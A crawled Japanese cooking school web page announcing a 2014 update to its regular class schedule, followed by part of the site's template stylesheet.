

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ma-cooking.jp/info/682432
body_size: 5235
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>馬クッキングスクール - 【お知らせ】スケジュール更新 通常クラス</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="料理教室,クッキングスクール,中華,点心,点心師,横浜中華街" />
<meta name="description" content="横濱中華街 馬クッキングスクール  ＊＊＊中華街唯一の料理教室＊＊＊  Yokohama ChainaTown Ma-Cooking School  " />
<meta property="og:title" content="【お知らせ】スケジュール更新 通常クラス" />
<meta property="og:image" content="https://cdn.goope.jp/18122/1507021102115wsx.png" />
<meta property="og:site_name" content="馬クッキングスクール" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="馬クッキングスクール / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124603-1464596717";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 

</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;045-263-8482</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="http://ma-cooking.jp"><img src='//cdn.goope.jp/18122/1507021102115wsx.png' alt='馬クッキングスクール' /></a></h1>
          <div class="site_description site_description_smartphone">横濱中華街 馬クッキングスクール  ＊＊＊中華街唯一の料理教室＊＊＊  Yokohama ChainaTown Ma-Cooking School  </div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">新着！</a><ul class="sub_navi">
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-12'>2019-12（4）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（2）</a></li>
<li><a href='/info/2019-03'>2019-03（4）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（4）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（6）</a></li>
<li><a href='/info/2015-10'>2015-10（8）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（4）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（5）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（3）</a></li>
<li><a href='/info/2014-06'>2014-06（9）</a></li>
<li><a href='/info/2014-05'>2014-05（13）</a></li>
<li><a href='/info/2014-04'>2014-04（11）</a></li>
<li><a href='/info/2014-03'>2014-03（5）</a></li>
<li><a href='/info/2014-02'>2014-02（5）</a></li>
<li><a href='/info/2014-01'>2014-01（8）</a></li>
<li><a href='/info/2013-12'>2013-12（7）</a></li>
<li><a href='/info/2013-11'>2013-11（13）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
</ul>
</li>
              
              <li><a href="/free/newyear"  class="navi_free free_215837">正月点心クラス</a></li>
              
              <li><a href="/free/regular_201404"  class="navi_free free_40372">チャイニーズ料理＆点心クラス</a></li>
              
              <li><a href="/free/master"  class="navi_free free_38366">麺点心クラス(初級・中級・上級)</a></li>
              
              <li><a href="/free/master_level_up"  class="navi_free free_182469">麺点心レベルアップクラス</a></li>
              
              <li><a href="/free/special2"  class="navi_free free_196010">点心研究クラス</a></li>
              
              <li><a href="/free/special"  class="navi_free free_41996">特別クラス</a></li>
              
              <li><a href="http://blog.ma-cooking.jp/" target="_blank" class="navi_links links_12486">ブログ</a></li>
              
              <li><a href="/free/instructor"  class="navi_free free_39304">講師紹介</a></li>
              
              <li><a href="/free/voice"  class="navi_free free_40374"> 生徒さんの声</a></li>
              
              <li><a href="/free/reservation"  class="navi_free free_39094">申込手順</a></li>
              
              <li><a href="/free/law"  class="navi_free free_39261">会員規約</a></li>
              
              <li><a href="/free/privacy"  class="navi_free free_38365"> 個人情報について</a></li>
              
              <li><a href="/about"  class="navi_about">アクセス</a></li>
              
              <li><a href="/photo"  class="navi_photo">ギャラリー</a></li>
              
              <li><a href="/free/contact"  class="navi_free free_92487">お問合せ</a></li>
              
              <li><a href="/free/2014gw"  class="navi_free free_44373"> </a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-12'>2019-12（4）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（2）</a></li>
<li><a href='/info/2019-03'>2019-03（4）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（4）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（6）</a></li>
<li><a href='/info/2015-10'>2015-10（8）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（4）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（5）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（3）</a></li>
<li><a href='/info/2014-06'>2014-06（9）</a></li>
<li><a href='/info/2014-05'>2014-05（13）</a></li>
<li><a href='/info/2014-04'>2014-04（11）</a></li>
<li><a href='/info/2014-03'>2014-03（5）</a></li>
<li><a href='/info/2014-02'>2014-02（5）</a></li>
<li><a href='/info/2014-01'>2014-01（8）</a></li>
<li><a href='/info/2013-12'>2013-12（7）</a></li>
<li><a href='/info/2013-11'>2013-11（13）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

               <!--   
              --> 
              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                    
                   <!-- <div class="today_area today_area_smartphone">
                      <div class="today_schedule">
                        <div class="sd_org_title">
                          <a href="http://ma-cooking.jp/photo/">ギャラリー</a></div>
                      </div>                      
                    </div>  -->
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.20 Tuesday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">85</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">224</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">1222842</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/ma-cooking"width="100" height="100" /></div>
                    </div>
                    <div>


<!-- Facebook Badge START --><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;">&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;</a><span style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; line-height: 16px; font-variant: normal; font-style: normal; font-weight: normal; color: #555555; text-decoration: none;">&nbsp;|&nbsp;</span><a href="https://ja-jp.facebook.com/advertising" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="&#x81ea;&#x5206;&#x3060;&#x3051;&#x306e;&#x30d0;&#x30ca;&#x30fc;&#x3092;&#x4f5c;&#x6210;&#x3057;&#x307e;&#x3057;&#x3087;&#x3046;&#x3002;">Facebookページも宣伝</a><br/><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" title="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;"><img src="https://badge.facebook.com/badge/198821330305825.236.1730759676.png" width="250" style="border: 0px;" /></a><!-- Facebook Badge END -->

<!-- Facebook Like Badge START --><div style="width: 100%;"><div style="background: #3B5998;padding: 5px;"><img src="http://www.facebook.com/images/fb_logo_small.png" alt="Facebook"/><img src="https://badge.facebook.com/badge/198821330305825.100006326796891.1080814001.png" alt="" width="0" height="0"/></div><div style="background: #EDEFF4;display: block;border-right: 1px solid #D8DFEA;border-bottom: 1px solid #D8DFEA;border-left: 1px solid #D8DFEA;margin: 0px;padding: 0px 0px 5px 0px;"><div style="background: #EDEFF4;display: block;padding: 5px;"><table cellspacing="0" cellpadding="0" border="0"><tr><td valign="top"><img src="http://www.facebook.com/images/icons/fbpage.gif" alt=""/></td><td valign="top"><p style="color: #808080;font-family: verdana;font-size: 11px;margin: 0px 0px 0px 0px;padding: 0px 8px 0px 8px;"><a href="https://www.facebook.com/people/Souki-Ma/100006326796891" target="_TOP" style="color: #3B5998;font-family: verdana;font-size: 11px;font-weight: normal;margin: 0px;padding: 0px 0px 0px 0px;text-decoration: none;" title="Souki  Ma">Souki  Ma</a>さんの「いいね！」</p></td></tr></table></div><div style="background: #FFFFFF;clear: both;display: block;margin: 0px;overflow: hidden;padding: 5px;"><table cellspacing="0" cellpadding="0" border="0"><tr><td valign="middle"><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="border: 0px;color: #3B5998;font-family: verdana;font-size: 12px;font-weight: bold;margin: 0px;padding: 0px;text-decoration: none;" title="&amp;#x99ac;&amp;#x30af;&amp;#x30c3;&amp;#x30ad;&amp;#x30f3;&amp;#x30b0;&amp;#x30b9;&amp;#x30af;&amp;#x30fc;&amp;#x30eb;"><img src="https://www.facebook.com/profile/pic.php?oid=AWwYbJOKLxPfdag181PdFil4f6p-XOy29lkj9tZTepFuyzRYZs6MWcCHy5x3RMbZt0o&size=square" style="border: 0px;margin: 0px;padding: 0px;" alt="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;"/></a></td><td valign="middle" style="padding: 0px 8px 0px 8px;"><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="border: 0px;color: #3B5998;font-family: verdana;font-size: 12px;font-weight: bold;margin: 0px;padding: 0px;text-decoration: none;" title="&amp;#x99ac;&amp;#x30af;&amp;#x30c3;&amp;#x30ad;&amp;#x30f3;&amp;#x30b0;&amp;#x30b9;&amp;#x30af;&amp;#x30fc;&amp;#x30eb;">&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;</a></td></tr></table></div></div><div style="display: block;float: right;margin: 0px;padding: 4px 0px 0px 0px;"><a href="http://www.facebook.com/badges/like.php" target="_TOP" style="color: #3B5998;font-family: verdana;font-size: 11px;font-weight: none;margin: 0px;padding: 0px;text-decoration: none;" title="&#x300c;&#x3044;&#x3044;&#x306d;&#xff01;&#x300d;&#x30d0;&#x30ca;&#x30fc;&#x3092;&#x4f5c;&#x6210;">「いいね！」バナーを作成</a></div></div><!-- Facebook Like Badge END -->

              <!-- // サイドバー部分ここまで -->   
                    </div>
                </div>

              </div>
              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">新着！</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2014-06-27 11:32:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/682432">【お知らせ】スケジュール更新 通常クラス</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="font-size: small; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background-color: transparent;">お待たせしました。7月～10月の<span style="color: #ff0000;"><a title="馬クッキングスクール通常クラス" href="http://ma-cooking.jp/free/regular_201404"><span style="color: #ff0000;">通常クラス</span></a></span></span><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background-color: transparent;"><span style="font-size: small;">のスケジュールを更新しました。&nbsp;</span></span></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: x-small; vertical-align: baseline;"><span style="font-size: 13px;">&nbsp;</span></span></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline;">■<a style="margin: 0px; padding: 0px; vertical-align: baseline; background-color: transparent; color: #ac0b0b; text-decoration: none;" href="http://ma-cooking.jp/free/regular_201404"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: small; vertical-align: baseline; background-color: transparent; color: #000000;">馬クッキングスクール</span>通常クラス</a></span></p>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">馬クッキングスクール&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">045-263-8482</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="http://ma-cooking.jp">馬クッキングスクール</a>. All Rights Reserved. 
                          </div>
                          <div class="copyright copyright_smartphone"><a href="http://ma-cooking.jp/free/privacy">個人情報について</a>
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              

                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ma-cooking.jp/style.css?124603-1464596717
body_size: 9318
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#CC0000    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 10%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
/*	padding: 0 10px 0; */
	padding: 0 20px 0;

	color: #ffffff;
/*	font-size: 12px; */
	font-size: 20px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
